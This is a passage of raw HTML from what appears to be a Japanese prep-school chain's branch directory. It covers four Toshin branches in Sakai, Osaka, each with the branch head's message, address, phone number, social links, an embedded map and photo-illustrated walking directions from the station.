                                                                </div>
                                                                <div class="ttl">
                                                                    <p>校舎は2階にございます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school7">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">JR堺市駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　東　克俊</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/01/sakaishi_2.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/05/higashi01.jpg" alt="校舎長　東　克俊">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_sakaishi/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>JR堺市駅前校の東です。<br />
当校はJR阪和線「堺市駅」直結のベルマージュ堺の施設内にあり、地域の高校生が夢に向かって努力を重ねています。<br />
大学受験を通じて、かけがえのない成功体験を積んでほしいと思います。<br />
大学受験で得た自信は、今後の高校生の皆さんの人生を支える大きな財産となります。<br />
東進には第一志望校に現役合格するための必勝法があります。<br />
東進で1日も早く現役合格への最短ルートを歩み始めましょう。<br />
皆さんの勇気ある一歩を心よりお待ちしております！<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Twitter→<a href="https://twitter.com/toshin_sakaishi/" target="_blank" rel="noopener">https://twitter.com/toshin_sakaishi/</a><br />
Instagram→<a href="https://www.instagram.com/toshin_sakaishi/" target="_blank" rel="noopener">https://www.instagram.com/toshin_sakaishi/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=jr%e5%a0%ba%e5%b8%82%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=jr%e5%a0%ba%e5%b8%82%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒590-0014 大阪府堺市堺区田出井町1-1 ベルマージュ堺3F</p>
                                        <p><a href="tel:0120-974-615">TEL : 0120-974-615</a></p>
                                        <p>JR阪和線「堺市駅」からすぐ</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 JR堺市駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.497185!3d34.577510!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi01.jpg" alt="JR堺市駅の改札を出て、右手（西口）の方向へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>JR堺市駅の改札を出て、右手（西口）の方向へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi02.jpg" alt="西口を出て直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>西口を出て直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi03.jpg" alt="ペデストリアンデッキを通って、ベルマージュ堺へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ペデストリアンデッキを通って、ベルマージュ堺へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi04.jpg" alt="ベルマージュ堺（ここは2Fです）に入った先を左へ。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ベルマージュ堺（ここは2Fです）に入った先を左へ。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi05.jpg" alt="エスカレーターで3Fへ上がり、左へUターンします。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>エスカレーターで3Fへ上がり、左へUターンします。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/05/jr_sakaishi06.jpg" alt="その先に校舎があります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>その先に校舎があります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school8">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">中百舌鳥駅前校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　今川　友基</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/図1.png" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2022/03/imagawa.jpg" alt="校舎長　今川　友基">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_nakamozuekimae/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>みなさん、こんにちは！校舎長の今川です。<br />
当校は南海中百舌鳥駅の『南出口』からスグにあり、泉陽高校、三国丘高校、鳳高校をはじめとする中百舌鳥近辺の高校にお通いの高校生から、清風南海高校、初芝富田林高校、桃山学院高校、帝塚山学院泉ヶ丘高校にお通いの高校生まで幅広く在籍する、夢・志の実現に向けて全力で頑張っている校舎です。<br />
東進OB・OGによる『手厚い指導』と『合格に向けた自分だけの計画づくり』でみなさんを第一志望校合格へ導きます。<br />
受験勉強は《本気の早期スタート》がポイントです。<br />
今の自分を変えたい、変わるきっかけが欲しいというみなさん！<br />
「全力で楽しみながら努力できる中百舌鳥駅前校」で『今から』一緒に頑張りませんか？<br />
お待ちしております。<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_nakamozuekimae/" target="_blank" rel="noopener">https://www.instagram.com/toshin_nakamozuekimae/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e4%b8%ad%e7%99%be%e8%88%8c%e9%b3%a5%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e4%b8%ad%e7%99%be%e8%88%8c%e9%b3%a5%e9%a7%85%e5%89%8d%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒591-8023 大阪府堺市北区中百舌鳥町5-6 中百舌鳥駅前ビル3F</p>
                                        <p><a href="tel:0120-402-755">TEL : 0120-402-755</a></p>
                                        <p>南海高野線・泉北線「中百舌鳥駅」、Osaka Metro御堂筋線「なかもず駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 中百舌鳥駅前校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.503435!3d34.556252!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu001.jpg" alt="Osaka Metro御堂筋線
なかもず駅改札を出て左へ進みます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>Osaka Metro御堂筋線
なかもず駅改札を出て左へ進みます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu002.jpg" alt="そのまま⑧番出口から
エスカレーターを上がって
地上へ上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま⑧番出口から
エスカレーターを上がって
地上へ上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu003.jpg" alt="南海電車の駅方向へ
左手に直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>南海電車の駅方向へ
左手に直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu004.jpg" alt="南海電車の駅方向へ
エスカレーターを上がります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>南海電車の駅方向へ
エスカレーターを上がります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu005.jpg" alt="南海 中百舌鳥駅構内を
直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>南海 中百舌鳥駅構内を
直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu006.jpg" alt="南出口の階段を降ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>6</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>南出口の階段を降ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu007.jpg" alt="そのまま右手にまわります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>7</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま右手にまわります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu008.jpg" alt="ロータリーの奥に校舎が見えます。
中百舌鳥駅前ビル3Fが校舎です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>8</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ロータリーの奥に校舎が見えます。
中百舌鳥駅前ビル3Fが校舎です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu009.jpg" alt="校舎のある中百舌鳥駅前ビルの
左手にまわると、奥に駐輪場がございます。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>9</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>校舎のある中百舌鳥駅前ビルの
左手にまわると、奥に駐輪場がございます。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2019/11/nakamozu010.jpg" alt="校舎の外観です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>10</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>校舎の外観です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school9">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">鳳校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　宮本　陽平</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/04/12_otori_new_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2023/05/miyamoto2.jpg" alt="校舎長　宮本　陽平">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/otori.toshin/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <p>こんにちは！校舎長の宮本です。<br />
当校は鳳高校、泉陽高校、三国丘高校をはじめ様々な高校の生徒が、大学受験という人生の分岐点において「夢・目標」の実現に向けて全力で努力しています。<br />
JR阪和線の「鳳駅」からも徒歩圏内、専用駐輪場も完備しており自転車通学の方にも利便性の高い校舎です。また、保護者様用の駐車場もご用意しておりますのでご来校の際はお使いください。<br />
「学力の差は、時間の差」です。《「受験にはフライングもスピード違反もない。」/東進国語科講師- 林 修先生》の言葉通り、学校だけでなく全国のライバルに差をつけるべく、一緒に頑張りましょう！<br />
東進の卒業生で、高校のOB・OGでもある担任助手の先生たちが皆さんをサポートします。<br />
ハッキリ言って、合格実績が自慢です。校舎見学・体験も大歓迎！ご来校お待ちしています。<br />
<span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/otori.toshin/" target="_blank" rel="noopener">https://www.instagram.com/otori.toshin/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e9%b3%b3%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e9%b3%b3%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒593-8324 大阪府堺市西区鳳東町7-847-3</p>
                                        <p><a href="tel:0120-265-670">TEL : 0120-265-670</a></p>
                                        <p>JR阪和線「鳳駅」から徒歩6分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=〒593-8324 大阪府堺市西区鳳東町7-847-3" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.462930!3d34.530176!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/otori01.jpg" alt="JR鳳駅東口を出てそのまま直進します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>JR鳳駅東口を出てそのまま直進します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/otori02.jpg" alt="右側に鳳本通商店街が見えてきますので商店街の中へ入ります。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>2</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>右側に鳳本通商店街が見えてきますので商店街の中へ入ります。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/otori03.jpg" alt="商店街内のたばこ屋の手前を左折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>3</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>商店街内のたばこ屋の手前を左折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/11/otori04_b.jpg" alt="ドラッグセイムス前の横断歩道を渡って右折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>4</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>ドラッグセイムス前の横断歩道を渡って右折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/08/otori05.jpg" alt="そのまま直進すると左手が校舎です。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>5</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>そのまま直進すると左手が校舎です。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                            </ul>
                                            <!-- /.school-slider -->
                                                                                </div>
                                        <!-- /.school-direction -->
                                </div>
                                <!-- /.school-content -->
                            </div>
                                                                                                            <div class="items school-data" data-target="#school10">
                                <div class="banner-top">
                                    <div class="info-box">
                                        <div class="sch-ttl">
                                            <p>東進衛星予備校</p>
                                            <h2 class="lg">光明池駅南口校</h2>
                                        </div>
                                        <!-- /.sch-ttl -->
                                        <div class="sch-desc">
                                            <div class="blank"></div>
                                            <h3 class="name">校舎長　阪口　竜士</h3>
                                        </div>
                                        <!-- /.sch-desc -->
                                    </div>
                                    <div class="img-box">
                                        <div class="inner">
                                                                                            <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/13_komyoike_s.jpg" alt="JR摂津富田駅前校">
                                                                                    </div>
                                    </div>
                                    <!-- /.img-box -->
                                </div>
                                <!-- /.banner-top -->
                                <div class="school-content">
                                    <div class="info-row">
                                        <div class="img-box">
                                            <div class="inner">
                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2021/02/sakaguchi.jpg" alt="校舎長　阪口　竜士">
                                                                                            </div>
                                                                                            <div class="social-row">
                                                    <a href="https://www.instagram.com/toshin_komyoike/" rel="nofollow noopener" target="_blank"></a>
                                                    <!-- /.social-link -->
                                                    <div class="social-ttl">
                                                        <p>校舎公式</p>
                                                        <p>Instagram</p>
                                                    </div>
                                                    <div class="social-img">
                                                        <div class="img-inner">
                                                            <img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/school/ic-instagram.png" alt="Instagram">
                                                        </div>
                                                    </div>
                                                </div>
                                                                                    </div>
                                        <!-- /.img-box -->
                                        <div class="txt-box">
                                                                                            <h3 class="ttl">校舎長のメッセージ</h3>
                                                <div>
<div>
<div>
<div><span>校舎長の阪口です。</span></div>
<div><span>「第一志望大学現役合格」とは一口にいえども、そこに至るまでの道のりは決して平坦なものではなく、いばらの道であること、しばしばです。だからこそ、大学受験学習の早期スタートと東進の効率的な学習システムが日本一の合格実績の秘訣となるのですが、いくら効率的な学習を進めようとも孤独な戦いに陥れば挫折しやすくなるのもまた事実です。</span></div>
<div><span>そこで、光明池駅南口校では、「大学受験を、己と戦う『個人戦』から、仲間と共に戦う『団体戦』へ」を合言葉に、時に競い合い、時に励まし合い、時に助け合いながら、生徒同士が切磋琢磨し、やる気を引き出しあえる環境を整えてまいります。ぜひご期待ください！</span></div>
</div>
</div>
</div>
<p><span style="color: #ffffff;">・</span><br />
<span style="color: #008080;">◆</span>校舎SNS<br />
Instagram→<a href="https://www.instagram.com/toshin_komyoike/" target="_blank" rel="noopener">https://www.instagram.com/toshin_komyoike/</a></p>
                                                                                    </div>
                                        <!-- /.txt-box -->
                                    </div>
                                    <!-- /.info-row -->
                                    <div class="school-btn">
                                        <div class="items">
                                            <a href="https://toshin-oe.com/blog?selected_school=%e5%85%89%e6%98%8e%e6%b1%a0%e9%a7%85%e5%8d%97%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎のスタッフブログ</span></a>
                                        </div>
                                        <!-- /.items -->
                                        <div class="items">
                                            <a href="https://toshin-oe.com/contact?selected_school=%e5%85%89%e6%98%8e%e6%b1%a0%e9%a7%85%e5%8d%97%e5%8f%a3%e6%a0%a1" class="inner"><span>この校舎の申込み<br>問い合わせはこちら</span></a>
                                        </div>
                                        <!-- /.items -->
                                    </div>
                                    <!-- /.school-btn -->
                                    <div class="school-contact">
                                        <p>住所 : 〒590-0138 大阪府堺市南区鴨谷台2-1-3 光明池アクトビル2F</p>
                                        <p><a href="tel:0120-080-558">TEL : 0120-080-558</a></p>
                                        <p>泉北高速鉄道線「光明池駅」から徒歩1分</p>
                                    </div>
                                    <!-- /.school-contact -->
                                    <div class="school-map">
                                                                                    <iframe src="https://maps.google.co.jp/maps?output=embed&q=東進衛星予備校 光明池駅南口校" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                                                                                <!-- <iframe src="https://www.google.com/maps/embed?pb=!1m17!1m12!1m3!1d1037.363360879824!2d135.475193!3d34.473521!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m2!1m1!2zMzTCsDI3JzAyLjgiTiAxMzXCsDM0JzE4LjEiRQ!5e0!3m2!1sja!2sjp!4v1716255875160!5m2!1sja!2sjp" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe> -->
                                    </div>
                                    <!-- /.school-map -->
                                                                            <div class="school-direction">
                                            <h3 class="ttl-lg">駅からの道順</h3>
                                            <ul class="school-slider">
                                                                                                                                                        <li class="items">
                                                        <div class="inner">
                                                            <div class="img-box">
                                                                                                                                    <img src="https://toshin-oe.com/wp/wp-content/uploads/2018/06/koumyouike01.jpg" alt="泉北高速鉄道 光明池駅の改札を出て左折します。">
                                                                                                                            </div>
                                                            <div class="txt-box">
                                                                <div class="num">
                                                                    <p>1</p>
                                                                </div>
                                                                <div class="ttl">
                                                                    <p>泉北高速鉄道 光明池駅の改札を出て左折します。</p>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </li>
                                                                                                                                                        <li class="items">
